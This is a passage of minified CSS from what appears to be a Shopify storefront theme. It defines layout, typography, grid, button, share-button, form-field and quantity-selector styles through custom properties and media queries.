9rem}.page-width-desktop{padding:0}.page-width-tablet{padding:0 5rem}}@media screen and (min-width:990px){.header:not(.drawer-menu).page-width{padding-left:5rem;padding-right:5rem}.page-width--narrow{max-width:72.6rem;padding:0}.page-width-desktop{max-width:var(--page-width);padding:0 5rem}}.isolate{position:relative;z-index:0}.section+.section{margin-top:var(--spacing-sections-mobile)}@media screen and (min-width:750px){.section+.section{margin-top:var(--spacing-sections-desktop)}}.element-margin-top{margin-top:5rem}@media screen and (min-width:750px){.element-margin{margin-top:calc(5rem + var(--page-width-margin))}}.background-secondary{background-color:rgba(var(--color-foreground),.04)}.grid-auto-flow{display:grid;grid-auto-flow:column}.page-margin,.shopify-challenge__container{margin:7rem auto}.rte-width{max-width:82rem;margin:0 auto 2rem}.list-unstyled{margin:0;padding:0;list-style:none}.hidden{display:none!important}.visually-hidden{position:absolute!important;overflow:hidden;width:1px;height:1px;margin:-1px;padding:0;border:0;clip:rect(0 0 0 0);word-wrap:normal!important}.visually-hidden--inline{margin:0;height:1em}.overflow-hidden{overflow:hidden}.skip-to-content-link:focus{z-index:9999;position:inherit;overflow:auto;width:auto;height:auto;clip:auto}.full-width-link{position:absolute;top:0;right:0;bottom:0;left:0;z-index:2}::selection{background-color:rgba(var(--color-foreground),.2)}.text-body{font-size:1.5rem;letter-spacing:.06rem;line-height:calc(1 + .8 / var(--font-body-scale));font-family:var(--font-body-family);font-style:var(--font-body-style);font-weight:var(--font-body-weight)}h1,h2,h3,h4,h5,.h0,.h1,.h2,.h3,.h4,.h5{font-family:var(--font-heading-family);font-style:var(--font-heading-style);font-weight:var(--font-heading-weight);letter-spacing:calc(var(--font-heading-scale) * .06rem);color:rgb(var(--color-foreground));line-height:calc(1 + .3/max(1,var(--font-heading-scale)));word-break:break-word}.hxxl{font-size:clamp(calc(var(--font-heading-scale) * 5.6rem),14vw,calc(var(--font-heading-scale) * 7.2rem));line-height:1.1}.hxl{font-size:calc(var(--font-heading-scale) * 5rem);line-height:calc(1 + .3/max(1,var(--font-heading-scale)))}@media only screen and (min-width:750px){.hxl{font-size:calc(var(--font-heading-scale) * 6.2rem)}}.h0{font-size:calc(var(--font-heading-scale) * 4rem)}@media only screen and (min-width:750px){.h0{font-size:calc(var(--font-heading-scale) * 5.2rem)}}h1,.h1{font-size:calc(var(--font-heading-scale) * 3rem)}@media only screen and (min-width:750px){h1,.h1{font-size:calc(var(--font-heading-scale) * 4rem)}}h2,.h2{font-size:calc(var(--font-heading-scale) * 2rem)}@media only screen and (min-width:750px){h2,.h2{font-size:calc(var(--font-heading-scale) * 2.4rem)}}h3,.h3{font-size:calc(var(--font-heading-scale) * 1.7rem)}@media only screen and (min-width:750px){h3,.h3{font-size:calc(var(--font-heading-scale) * 1.8rem)}}h4,.h4{font-family:var(--font-heading-family);font-style:var(--font-heading-style);font-size:calc(var(--font-heading-scale) * 1.5rem)}h5,.h5{font-size:calc(var(--font-heading-scale) * 1.2rem)}@media only screen and (min-width:750px){h5,.h5{font-size:calc(var(--font-heading-scale) * 1.3rem)}}h6,.h6{color:rgba(var(--color-foreground),.75);margin-block-start:1.67em;margin-block-end:1.67em}blockquote{font-style:italic;color:rgba(var(--color-foreground),.75);border-left:.2rem solid rgba(var(--color-foreground),.2);padding-left:1rem}@media screen and (min-width:750px){blockquote{padding-left:1.5rem}}.caption{font-size:1rem;letter-spacing:.07rem;line-height:calc(1 + .7 / var(--font-body-scale))}@media screen and (min-width:750px){.caption{font-size:1.2rem}}.caption-with-letter-spacing{font-size:1rem;letter-spacing:.13rem;line-height:calc(1 + .2 / var(--font-body-scale));text-transform:uppercase}.caption-with-letter-spacing--medium{font-size:1.2rem;letter-spacing:.16rem}.caption-with-letter-spacing--large{font-size:1.4rem;letter-spacing:.18rem}.caption-large,.customer .field input,.customer select,.field__input,.form__label,.select__select{font-size:1.3rem;line-height:calc(1 + .5 / var(--font-body-scale));letter-spacing:.04rem}.color-foreground{color:rgb(var(--color-foreground))}table:not([class]){table-layout:fixed;border-collapse:collapse;font-size:1.4rem;border-style:hidden;box-shadow:0 0 0 .1rem rgba(var(--color-foreground),.2)}table:not([class]) td,table:not([class]) th{padding:1em;border:.1rem solid rgba(var(--color-foreground),.2)}@media screen and (max-width:749px){.small-hide{display:none!important}}@media screen and (min-width:750px)and (max-width:989px){.medium-hide{display:none!important}}@media screen and (min-width:990px){.large-up-hide{display:none!important}}.left{text-align:left}.center{text-align:center}.right{text-align:right}.uppercase{text-transform:uppercase}.light{opacity:.7}a:empty,ul:empty,dl:empty,div:empty,section:empty,article:empty,p:empty,h1:empty,h2:empty,h3:empty,h4:empty,h5:empty,h6:empty{display:none}.link,.customer a{cursor:pointer;display:inline-block;border:none;box-shadow:none;text-decoration:underline;text-underline-offset:.3rem;color:rgb(var(--color-link));background-color:transparent;font-size:1.4rem;font-family:inherit}.link--text{color:rgb(var(--color-foreground))}.link--text:hover{color:rgba(var(--color-foreground),.75)}.link-with-icon{display:inline-flex;font-size:1.4rem;font-weight:600;letter-spacing:.1rem;text-decoration:none;margin-bottom:4.5rem;white-space:nowrap}.link-with-icon .icon{width:1.5rem;margin-left:1rem}a:not([href]){cursor:not-allowed}.circle-divider:after{content:"\2022";margin:0 1.3rem 0 1.5rem}.circle-divider:last-of-type:after{display:none}hr{border:none;height:.1rem;background-color:rgba(var(--color-foreground),.2);display:block;margin:5rem 0}@media screen and (min-width:750px){hr{margin:7rem 0}}.full-unstyled-link{text-decoration:none;color:currentColor;display:block}.placeholder{background-color:rgba(var(--color-foreground),.04);color:rgba(var(--color-foreground),.55);fill:rgba(var(--color-foreground),.55)}details>*{box-sizing:border-box}.break{word-break:break-word}.visibility-hidden{visibility:hidden}@media(prefers-reduced-motion){.motion-reduce{transition:none!important;animation:none!important}}:root{--duration-short: .1s;--duration-default: .2s;--duration-announcement-bar: .25s;--duration-medium: .3s;--duration-long: .5s;--duration-extra-long: .6s;--duration-extra-longer: .75s;--duration-extended: 3s;--ease-out-slow: cubic-bezier(0, 0, .3, 1);--animation-slide-in: slideIn var(--duration-extra-long) var(--ease-out-slow) forwards;--animation-fade-in: fadeIn var(--duration-extra-long) var(--ease-out-slow)}.underlined-link,.customer a,.inline-richtext a{text-underline-offset:.3rem;text-decoration-thickness:.1rem;transition:text-decoration-thickness ease .1s}.underlined-link,.customer a{color:rgba(var(--color-link),var(--alpha-link))}.inline-richtext a,.rte.inline-richtext a{color:currentColor}.underlined-link:hover,.customer a:hover,.inline-richtext a:hover{color:rgb(var(--color-link));text-decoration-thickness:.2rem}.icon-arrow{width:1.5rem}h3 .icon-arrow,.h3 .icon-arrow{width:calc(var(--font-heading-scale) * 1.5rem)}.animate-arrow .icon-arrow path{transform:translate(-.25rem);transition:transform var(--duration-short) ease}.animate-arrow:hover .icon-arrow path{transform:translate(-.05rem)}.svg-wrapper{display:inline-flex;justify-content:center;align-items:center;width:20px;height:20px}.svg-wrapper>svg{height:100%;width:100%}summary{cursor:pointer;list-style:none;position:relative}summary .icon-caret{position:absolute;height:.6rem;right:1.5rem;top:calc(50% - .2rem)}summary::-webkit-details-marker{display:none}.disclosure-has-popup{position:relative}.disclosure-has-popup[open]>summary:before{position:fixed;top:0;right:0;bottom:0;left:0;z-index:2;display:block;cursor:default;content:" ";background:transparent}.disclosure-has-popup>summary:before{display:none}.disclosure-has-popup[open]>summary+*{z-index:100}@media screen and (min-width:750px){.disclosure-has-popup[open]>summary+*{z-index:4}.facets .disclosure-has-popup[open]>summary+*{z-index:2}}.placeholder-svg{height:100%;width:100%}*:focus{outline:0;box-shadow:none}*:focus-visible{outline:var(--focused-base-outline);outline-offset:var(--focused-base-outline-offset);box-shadow:var(--focused-base-box-shadow)}.focused{outline:var(--focused-base-outline);outline-offset:var(--focused-base-outline-offset);box-shadow:var(--focused-base-box-shadow)}.focus-inset:focus-visible{outline:.2rem solid rgba(var(--color-foreground),.5);outline-offset:-.2rem;box-shadow:0 0 .2rem rgba(var(--color-foreground),.3)}.focused.focus-inset{outline:.2rem solid rgba(var(--color-foreground),.5);outline-offset:-.2rem;box-shadow:0 0 .2rem rgba(var(--color-foreground),.3)}.focus-none{box-shadow:none!important;outline:0!important}.focus-offset:focus-visible{outline:.2rem solid rgba(var(--color-foreground),.5);outline-offset:1rem;box-shadow:0 0 0 1rem rgb(var(--color-background)),0 0 .2rem 1.2rem rgba(var(--color-foreground),.3)}.focus-offset.focused{outline:.2rem solid rgba(var(--color-foreground),.5);outline-offset:1rem;box-shadow:0 0 0 1rem rgb(var(--color-background)),0 0 .2rem 1.2rem rgba(var(--color-foreground),.3)}.title,.title-wrapper-with-link{margin:3rem 0 2rem}.title-wrapper-with-link .title{margin:0}.title .link{font-size:inherit}.title-wrapper{margin-bottom:3rem}.title-wrapper-with-link{display:flex;justify-content:space-between;align-items:flex-end;gap:1rem;margin-bottom:3rem;flex-wrap:wrap}.title--primary{margin:4rem 0}.title-wrapper--self-padded-tablet-down,.title-wrapper--self-padded-mobile{padding-left:1.5rem;padding-right:1.5rem}@media screen and (min-width:750px){.title-wrapper--self-padded-mobile{padding-left:0;padding-right:0}}@media screen and (min-width:990px){.title,.title-wrapper-with-link{margin:5rem 0 3rem}.title--primary{margin:2rem 0}.title-wrapper-with-link{align-items:center}.title-wrapper-with-link .title{margin-bottom:0}.title-wrapper--self-padded-tablet-down{padding-left:0;padding-right:0}}.title-wrapper-with-link .link-with-icon{margin:0;flex-shrink:0;display:flex;align-items:center}.title-wrapper-with-link .link-with-icon .svg-wrapper{width:1.5rem}.title-wrapper-with-link a{margin-top:0;flex-shrink:0}.title-wrapper--no-top-margin{margin-top:0}.title-wrapper--no-top-margin>.title{margin-top:0}.subtitle{font-size:1.8rem;line-height:calc(1 + .8 / var(--font-body-scale));letter-spacing:.06rem;color:rgba(var(--color-foreground),.7)}.subtitle--small{font-size:1.4rem;letter-spacing:.1rem}.subtitle--medium{font-size:1.6rem;letter-spacing:.08rem}.grid{display:flex;flex-wrap:wrap;margin-bottom:2rem;padding:0;list-style:none;column-gap:var(--grid-mobile-horizontal-spacing);row-gap:var(--grid-mobile-vertical-spacing)}@media screen and (min-width:750px){.grid{column-gap:var(--grid-desktop-horizontal-spacing);row-gap:var(--grid-desktop-vertical-spacing)}}.grid:last-child{margin-bottom:0}.grid__item{width:calc(25% - var(--grid-mobile-horizontal-spacing) * 3 / 4);max-width:calc(50% - var(--grid-mobile-horizontal-spacing) / 2);flex-grow:1;flex-shrink:0}@media screen and (min-width:750px){.grid__item{width:calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4);max-width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2)}}.grid--gapless.grid{column-gap:0;row-gap:0}@media screen and (max-width:749px){.grid__item.slider__slide--full-width{width:100%;max-width:none}}.grid--1-col .grid__item{max-width:100%;width:100%}.grid--3-col .grid__item{width:calc(33.33% - var(--grid-mobile-horizontal-spacing) * 2 / 3)}@media screen and (min-width:750px){.grid--3-col .grid__item{width:calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3)}}.grid--2-col .grid__item{width:calc(50% - var(--grid-mobile-horizontal-spacing) / 2)}@media screen and (min-width:750px){.grid--2-col .grid__item{width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2)}.grid--4-col-tablet .grid__item{width:calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4)}.grid--3-col-tablet .grid__item{width:calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3)}.grid--2-col-tablet .grid__item{width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2)}}@media screen and (max-width:989px){.grid--1-col-tablet-down .grid__item{width:100%;max-width:100%}.slider--tablet.grid--peek{margin:0;width:100%}.slider--tablet.grid--peek .grid__item{box-sizing:content-box;margin:0}.slider.slider--tablet .scroll-trigger.animate--slide-in,.slider.slider--mobile .scroll-trigger.animate--slide-in{animation:none;opacity:1;transform:inherit}.scroll-trigger:not(.scroll-trigger--offscreen) .slider--tablet{animation:var(--animation-slide-in)}}@media screen and (min-width:990px){.grid--6-col-desktop .grid__item{width:calc(16.66% - var(--grid-desktop-horizontal-spacing) * 5 / 6);max-width:calc(16.66% - var(--grid-desktop-horizontal-spacing) * 5 / 6)}.grid--5-col-desktop .grid__item{width:calc(20% - var(--grid-desktop-horizontal-spacing) * 4 / 5);max-width:calc(20% - var(--grid-desktop-horizontal-spacing) * 4 / 5)}.grid--4-col-desktop .grid__item{width:calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4);max-width:calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4)}.grid--3-col-desktop .grid__item{width:calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3);max-width:calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3)}.grid--2-col-desktop .grid__item{width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2);max-width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2)}.slider.slider--desktop .scroll-trigger.animate--slide-in{animation:none;opacity:1;transform:inherit}.scroll-trigger:not(.scroll-trigger--offscreen) .slider--desktop{animation:var(--animation-slide-in)}}@media screen and (min-width:990px){.grid--1-col-desktop{flex:0 0 100%;max-width:100%}.grid--1-col-desktop .grid__item{width:100%;max-width:100%}}@media screen and (max-width:749px){.grid--peek.slider--mobile{margin:0;width:100%}.grid--peek.slider--mobile .grid__item{box-sizing:content-box;margin:0}.grid--peek .grid__item{min-width:35%}.grid--peek.slider .grid__item:first-of-type{margin-left:1.5rem}.grid--peek.slider:after{margin-left:calc(-1 * var(--grid-mobile-horizontal-spacing))}.grid--2-col-tablet-down .grid__item{width:calc(50% - var(--grid-mobile-horizontal-spacing) / 2)}.slider--tablet.grid--peek.grid--2-col-tablet-down .grid__item,.grid--peek .grid__item{width:calc(50% - var(--grid-mobile-horizontal-spacing) - 3rem)}.slider--tablet.grid--peek.grid--1-col-tablet-down .grid__item,.slider--mobile.grid--peek.grid--1-col-tablet-down .grid__item{width:calc(100% - var(--grid-mobile-horizontal-spacing) - 3rem)}}@media screen and (min-width:750px)and (max-width:989px){.slider--tablet.grid--peek .grid__item{width:calc(25% - var(--grid-desktop-horizontal-spacing) - 3rem)}.slider--tablet.grid--peek.grid--3-col-tablet .grid__item{width:calc(33.33% - var(--grid-desktop-horizontal-spacing) - 3rem)}.slider--tablet.grid--peek.grid--2-col-tablet .grid__item,.slider--tablet.grid--peek.grid--2-col-tablet-down .grid__item{width:calc(50% - var(--grid-desktop-horizontal-spacing) - 3rem)}.slider--tablet.grid--peek .grid__item:first-of-type{margin-left:1.5rem}.grid--2-col-tablet-down .grid__item{width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2)}.grid--1-col-tablet-down.grid--peek .grid__item{width:calc(100% - var(--grid-desktop-horizontal-spacing) - 3rem)}}.media{display:block;background-color:rgba(var(--color-foreground),.1);position:relative;overflow:hidden}.media--transparent{background-color:transparent}.media>*:not(.zoom):not(.deferred-media__poster-button),.media model-viewer{display:block;max-width:100%;position:absolute;top:0;left:0;height:100%;width:100%}.media>img{object-fit:cover;object-position:center center;transition:opacity .4s cubic-bezier(.25,.46,.45,.94)}.media--square{padding-bottom:100%}.media--portrait{padding-bottom:125%}.media--landscape{padding-bottom:66.6%}.media--cropped{padding-bottom:56%}.media--16-9{padding-bottom:56.25%}.media--circle{padding-bottom:100%;border-radius:50%}.media.media--hover-effect>img+img{opacity:0}@media screen and (min-width:990px){.media--cropped{padding-bottom:63%}}deferred-media{display:block}.button--secondary,.button--tertiary{--color-button: var(--color-secondary-button);--color-button-text: var(--color-secondary-button-text)}.button--tertiary{--alpha-button-background: 0;--alpha-button-border: .2}.button,.shopify-challenge__button,.customer button,button.shopify-payment-button__button--unbranded{--shadow-horizontal-offset: var(--buttons-shadow-horizontal-offset);--shadow-vertical-offset: var(--buttons-shadow-vertical-offset);--shadow-blur-radius: var(--buttons-shadow-blur-radius);--shadow-opacity: var(--buttons-shadow-opacity);--shadow-visible: var(--buttons-shadow-visible);--border-offset: var(--buttons-border-offset);--border-opacity: calc(1 - var(--buttons-border-opacity));border-radius:var(--buttons-radius-outset);position:relative}.button,.shopify-challenge__button,.customer button,button.shopify-payment-button__button--unbranded{min-width:calc(12rem + var(--buttons-border-width) * 2);min-height:calc(4.5rem + var(--buttons-border-width) * 2)}.button,.shopify-challenge__button,.customer button{display:inline-flex;justify-content:center;align-items:center;border:0;padding:0 3rem;cursor:pointer;font:inherit;font-size:1.5rem;text-decoration:none;color:rgb(var(--color-button-text));transition:box-shadow var(--duration-short) ease;-webkit-appearance:none;appearance:none;background-color:rgba(var(--color-button),var(--alpha-button-background))}.button:before,.shopify-challenge__button:before,.customer button:before,.shopify-payment-button__button--unbranded:before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;z-index:-1;border-radius:var(--buttons-radius-outset);box-shadow:var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-shadow),var(--shadow-opacity))}.button:after,.shopify-challenge__button:after,.customer button:after,.shopify-payment-button__button--unbranded:after{content:"";position:absolute;top:var(--buttons-border-width);right:var(--buttons-border-width);bottom:var(--buttons-border-width);left:var(--buttons-border-width);z-index:1;border-radius:var(--buttons-radius);box-shadow:0 0 0 calc(var(--buttons-border-width) + var(--border-offset)) rgba(var(--color-button-text),var(--border-opacity)),0 0 0 var(--buttons-border-width) rgba(var(--color-button),var(--alpha-button-background));transition:box-shadow var(--duration-short) ease}.button:not([disabled]):hover:after,.shopify-challenge__button:hover:after,.customer button:hover:after,.shopify-payment-button__button--unbranded:hover:after{--border-offset: 1.3px;box-shadow:0 0 0 calc(var(--buttons-border-width) + var(--border-offset)) rgba(var(--color-button-text),var(--border-opacity)),0 0 0 calc(var(--buttons-border-width) + 1px) rgba(var(--color-button),var(--alpha-button-background))}.button--secondary:after{--border-opacity: var(--buttons-border-opacity)}.button:focus-visible,.button:focus,.button.focused,.shopify-payment-button__button--unbranded:focus-visible,.shopify-payment-button__button--unbranded:focus{outline:0;box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .5rem rgba(var(--color-foreground),.5),0 0 .5rem .4rem rgba(var(--color-foreground),.3)}.button:focus:not(:focus-visible):not(.focused),.shopify-payment-button__button--unbranded:focus:not(:focus-visible):not(.focused){box-shadow:inherit}.button::selection,.shopify-challenge__button::selection,.customer button::selection{background-color:rgba(var(--color-button-text),.3)}.button,.button-label,.shopify-challenge__button,.customer button{font-size:1.5rem;letter-spacing:.1rem;line-height:calc(1 + .2 / var(--font-body-scale))}.button--tertiary{font-size:1.2rem;padding:1rem 1.5rem;min-width:calc(9rem + var(--buttons-border-width) * 2);min-height:calc(3.5rem + var(--buttons-border-width) * 2)}.button--small{padding:1.2rem 2.6rem}shopify-accelerated-checkout{--shopify-accelerated-checkout-button-border-radius: var(--buttons-radius-outset);--shopify-accelerated-checkout-button-box-shadow: var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-shadow), var(--shadow-opacity))}shopify-accelerated-checkout-cart{--shopify-accelerated-checkout-button-border-radius: var(--buttons-radius-outset);--shopify-accelerated-checkout-button-box-shadow: var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-shadow), var(--shadow-opacity))}.button:disabled,.button[aria-disabled=true],.button.disabled,.customer button:disabled,.customer button[aria-disabled=true],.customer button.disabled,.quantity__button.disabled{cursor:not-allowed;opacity:.5}.button--full-width{display:flex;width:100%}.button.loading{color:transparent;position:relative}@media screen and (forced-colors:active){.button.loading{color:rgb(var(--color-foreground))}}.button.loading>.loading__spinner{top:50%;left:50%;transform:translate(-50%,-50%);position:absolute;height:100%;display:flex;align-items:center}.button.loading>.loading__spinner .spinner{width:fit-content}.button.loading>.loading__spinner .path{stroke:rgb(var(--color-button-text))}.share-button{display:block;position:relative}.share-button details{width:fit-content}.share-button__button{font-size:1.4rem;display:flex;align-items:center;color:rgb(var(--color-link));margin-left:0;padding-left:0;min-height:4.4rem}details[open]>.share-button__fallback{animation:animateMenuOpen var(--duration-default) ease}.share-button__button:hover{text-decoration:underline;text-underline-offset:.3rem}.share-button__button,.share-button__fallback button{cursor:pointer;background-color:transparent;border:none}.share-button__button .icon-share{height:1.2rem;margin-right:1rem;min-width:1.3rem}.share-button__fallback{display:flex;align-items:center;position:absolute;top:3rem;left:.1rem;z-index:3;width:100%;min-width:max-content;border-radius:var(--inputs-radius);border:0}.share-button__fallback:after{pointer-events:none;content:"";position:absolute;top:var(--inputs-border-width);right:var(--inputs-border-width);bottom:var(--inputs-border-width);left:var(--inputs-border-width);border:.1rem solid transparent;border-radius:var(--inputs-radius);box-shadow:0 0 0 var(--inputs-border-width) rgba(var(--color-foreground),var(--inputs-border-opacity));transition:box-shadow var(--duration-short) ease;z-index:1}.share-button__fallback:before{background:rgb(var(--color-background));pointer-events:none;content:"";position:absolute;top:0;right:0;bottom:0;left:0;border-radius:var(--inputs-radius-outset);box-shadow:var(--inputs-shadow-horizontal-offset) var(--inputs-shadow-vertical-offset) var(--inputs-shadow-blur-radius) rgba(var(--color-shadow),var(--inputs-shadow-opacity));z-index:-1}.share-button__fallback button{width:4.4rem;height:4.4rem;padding:0;flex-shrink:0;display:flex;justify-content:center;align-items:center;position:relative;right:var(--inputs-border-width)}.share-button__fallback button:hover{color:rgba(var(--color-foreground),.75)}.share-button__fallback button:hover .svg-wrapper{transform:scale(1.07)}.share-button__close:not(.hidden)+.share-button__copy{display:none}.share-button__close,.share-button__copy{background-color:transparent;color:rgb(var(--color-foreground))}.share-button__copy:focus-visible,.share-button__close:focus-visible{background-color:rgb(var(--color-background));z-index:2}.share-button__copy:focus,.share-button__close:focus{background-color:rgb(var(--color-background));z-index:2}.field:not(:focus-visible):not(.focused)+.share-button__copy:not(:focus-visible):not(.focused),.field:not(:focus-visible):not(.focused)+.share-button__close:not(:focus-visible):not(.focused){background-color:inherit}.share-button__fallback .field:after,.share-button__fallback .field:before{content:none}.share-button__fallback .field{border-radius:0;min-width:auto;min-height:auto;transition:none}.share-button__fallback .field__input:focus,.share-button__fallback .field__input:-webkit-autofill{outline:.2rem solid rgba(var(--color-foreground),.5);outline-offset:.1rem;box-shadow:0 0 0 .1rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3)}.share-button__fallback .field__input{box-shadow:none;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;filter:none;min-width:auto;min-height:auto}.share-button__fallback .field__input:hover{box-shadow:none}.share-button__fallback .icon{width:1.5rem;height:1.5rem}.share-button__message:not(:empty){display:flex;align-items:center;width:100%;height:100%;margin-top:0;padding:.8rem 0 .8rem 1.5rem;margin:var(--inputs-border-width)}.share-button__message:not(:empty):not(.hidden)~*{display:none}.field__input,.select__select,.customer .field input,.customer select{-webkit-appearance:none;appearance:none;background-color:rgb(var(--color-background));color:rgb(var(--color-foreground));font-family:var(--font-body-family);font-style:var(--font-body-style);font-weight:var(--font-body-weight);font-size:1.6rem;width:100%;box-sizing:border-box;transition:box-shadow var(--duration-short) ease;border-radius:var(--inputs-radius);height:4.5rem;min-height:calc(var(--inputs-border-width) * 2);min-width:calc(7rem + (var(--inputs-border-width) * 2));position:relative;border:0}.field:before,.select:before,.customer .field:before,.customer select:before,.localization-form__select:before{pointer-events:none;content:"";position:absolute;top:0;right:0;bottom:0;left:0;border-radius:var(--inputs-radius-outset);box-shadow:var(--inputs-shadow-horizontal-offset) var(--inputs-shadow-vertical-offset) var(--inputs-shadow-blur-radius) rgba(var(--color-shadow),var(--inputs-shadow-opacity));z-index:-1}.field:after,.select:after,.customer .field:after,.customer select:after,.localization-form__select:after{pointer-events:none;content:"";position:absolute;top:var(--inputs-border-width);right:var(--inputs-border-width);bottom:var(--inputs-border-width);left:var(--inputs-border-width);border:.1rem solid transparent;border-radius:var(--inputs-radius);box-shadow:0 0 0 var(--inputs-border-width) rgba(var(--color-foreground),var(--inputs-border-opacity));transition:box-shadow var(--duration-short) ease;z-index:1}.select__select{font-family:var(--font-body-family);font-style:var(--font-body-style);font-weight:var(--font-body-weight);font-size:1.2rem;color:rgba(var(--color-foreground),.75)}.field:hover.field:after,.select:hover.select:after,.select__select:hover.select__select:after,.customer .field:hover.field:after,.customer select:hover.select:after,.localization-form__select:hover.localization-form__select:after{box-shadow:0 0 0 calc(.1rem + var(--inputs-border-width)) rgba(var(--color-foreground),var(--inputs-border-opacity));outline:0;border-radius:var(--inputs-radius)}.field__input:focus-visible,.select__select:focus-visible,.customer .field input:focus-visible,.customer select:focus-visible,.localization-form__select:focus-visible.localization-form__select:after{box-shadow:0 0 0 calc(.1rem + var(--inputs-border-width)) rgba(var(--color-foreground));outline:0;border-radius:var(--inputs-radius)}.field__input:focus,.select__select:focus,.customer .field input:focus,.customer select:focus,.localization-form__select:focus.localization-form__select:after{box-shadow:0 0 0 calc(.1rem + var(--inputs-border-width)) rgba(var(--color-foreground));outline:0;border-radius:var(--inputs-radius)}.localization-form__select:focus{outline:0;box-shadow:none}.text-area,.select{display:flex;position:relative;width:100%}.select .svg-wrapper,.customer select+.svg-wrapper{height:.6rem;width:1rem;pointer-events:none;position:absolute;top:calc(50% - .2rem);right:0}.select__select,.customer select{cursor:pointer;line-height:calc(1 + .6 / var(--font-body-scale));padding:0 calc(var(--inputs-border-width) + 3rem) 0 2rem;margin:var(--inputs-border-width);min-height:calc(var(--inputs-border-width) * 2)}.field{position:relative;width:100%;display:flex;transition:box-shadow var(--duration-short) ease}.customer .field{display:flex}.field--with-error{flex-wrap:wrap}.field__input,.customer .field input{flex-grow:1;text-align:left;padding:1.5rem;margin:var(--inputs-border-width);transition:box-shadow var(--duration-short) ease}.field__label,.customer .field label{font-size:1.6rem;left:calc(var(--inputs-border-width) + 2rem);top:calc(1rem + var(--inputs-border-width));margin-bottom:0;pointer-events:none;position:absolute;transition:top var(--duration-short) ease,font-size var(--duration-short) ease;color:rgba(var(--color-foreground),.75);letter-spacing:.1rem;line-height:1.5}.field__input:focus~.field__label,.field__input:not(:placeholder-shown)~.field__label,.field__input:-webkit-autofill~.field__label,.customer .field input:focus~label,.customer .field input:not(:placeholder-shown)~label,.customer .field input:-webkit-autofill~label{font-size:1rem;top:calc(var(--inputs-border-width) + .5rem);left:calc(var(--inputs-border-width) + 2rem);letter-spacing:.04rem}.field__input:focus,.field__input:not(:placeholder-shown),.field__input:-webkit-autofill,.customer .field input:focus,.customer .field input:not(:placeholder-shown),.customer .field input:-webkit-autofill{padding:2.2rem 1.5rem .8rem 2rem;margin:var(--inputs-border-width)}.field__input::-webkit-search-cancel-button,.customer .field input::-webkit-search-cancel-button{display:none}.field__input::placeholder,.customer .field input::placeholder{opacity:0}.field__button{align-items:center;background-color:transparent;border:0;color:currentColor;cursor:pointer;display:flex;height:4.4rem;justify-content:center;overflow:hidden;padding:0;position:absolute;right:0;top:0;width:4.4rem}.field__button>.svg-wrapper{height:2.5rem;width:2.5rem}.field__input:-webkit-autofill~.field__button,.field__input:-webkit-autofill~.field__label,.customer .field input:-webkit-autofill~label{color:#000}.text-area{font-family:var(--font-body-family);font-style:var(--font-body-style);font-weight:var(--font-body-weight);min-height:10rem;resize:none}input[type=checkbox]{display:inline-block;width:auto;margin-right:.5rem}.form__label{display:block;margin-bottom:.6rem}.form__message{align-items:center;display:flex;font-size:1.4rem;line-height:1;margin-top:1rem}.form__message--large{font-size:1.6rem}.customer .field .form__message{font-size:1.4rem;text-align:left}.form__message .icon,.customer .form__message .svg-wrapper{flex-shrink:0;height:1.3rem;margin-right:.5rem;width:1.3rem}.form__message--large .icon,.customer .form__message .svg-wrapper{height:1.5rem;width:1.5rem;margin-right:1rem}.customer .field .form__message .svg-wrapper{align-self:start}.form-status{margin:0;font-size:1.6rem}.form-status-list{padding:0;margin:2rem 0 4rem}.form-status-list li{list-style-position:inside}.form-status-list .link:first-letter{text-transform:capitalize}.quantity{color:rgba(var(--color-foreground));position:relative;width:calc(14rem / var(--font-body-scale) + var(--inputs-border-width) * 2);display:flex;border-radius:var(--inputs-radius);min-height:calc((var(--inputs-border-width) * 2) + 4.5rem)}.quantity:after{pointer-events:none;content:"";position:absolute;top:var(--inputs-border-width);right:var(--inputs-border-width);bottom:var(--inputs-border-width);left:var(--inputs-border-width);border:.1rem solid transparent;border-radius:var(--inputs-radius);box-shadow:0 0 0 var(--inputs-border-width) rgba(var(--color-foreground),var(--inputs-border-opacity));transition:box-shadow var(--duration-short) ease;z-index:1}.quantity:before{background:rgb(var(--color-background));pointer-events:none;content:"";position:absolute;top:0;right:0;bottom:0;left:0;border-radius:var(--inputs-radius-outset);box-shadow:var(--inputs-shadow-horizontal-offset) var(--inputs-shadow-vertical-offset) var(--inputs-shadow-blur-radius) rgba(var(--color-shadow),var(--inputs-shadow-opacity));z-index:-1}.quantity__input{color:currentColor;font-family:var(--font-body-family);font-style:var(--font-body-style);font-weight:var(--font-body-weight);font-size:1.6rem;font-weight:500;opacity:.85;text-align:center;background-color:transparent;border:0;padding:0 .5rem;width:100%;flex-grow:1;-webkit-appearance:none;appearance:none}.quantity__button{width:calc(4.5rem / var(--font-body-scale));flex-shrink:0;font-size:1.8rem;border:0;background-color:transparent;cursor:pointer;display:flex;align-items:center;justify-content:center;color:rgb(var(--color-foreground));padding:0}.quantity__button:first-child{margin-left:calc(var(--inputs-border-width))}.quantity__button:last-child{margin-right:calc(var(--inputs-border-width))}.quantity__button 